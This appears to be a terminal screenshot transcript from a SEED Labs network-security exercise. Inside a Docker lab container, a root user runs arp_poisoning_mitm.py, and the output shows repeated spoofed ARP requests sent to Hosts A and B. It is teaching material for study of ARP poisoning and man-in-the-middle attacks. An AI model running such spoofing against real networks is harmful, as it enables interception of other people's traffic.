 root@VM: /home/seed
ff1be9913d59        handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"
 45 seconds ago      Up 33 seconds                           B-10.9.0.6
root@VM:/home/seed# docker exec -it 120de4d71014 /bin/bash
root@120de4d71014:/# ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr  volumes
root@120de4d71014:/# cd volumes
root@120de4d71014:/volumes# ls
arp_poisoning_mitm.py  mitm_tcp.py
root@120de4d71014:/volumes# python3 arp_poisoning_mitm.py
Sending spoofed ARP request to Hosts A and B
.
Sent 1 packets.
.
Sent 1 packets.
Sending spoofed ARP request to Hosts A and B
.
Sent 1 packets.
.
Sent 1 packets.
Sending spoofed ARP request to Hosts A and B